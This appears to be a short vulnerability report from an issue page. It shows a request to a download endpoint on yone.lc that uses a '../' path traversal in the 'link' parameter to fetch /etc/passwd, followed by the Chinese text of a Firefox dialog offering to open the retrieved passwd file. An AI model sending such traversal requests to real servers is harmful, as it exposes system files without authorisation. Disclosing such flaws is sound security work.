 yone.lc/download?link=../../../../../../../../../etc/passwd
正在打开 passwd
您选择了打开：
passwd
文件类型： plain text document (1.5 KB)
来源： http://yone.lc
您想要 Firefox 如何处理此文件？
打开，通过(O) vim
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)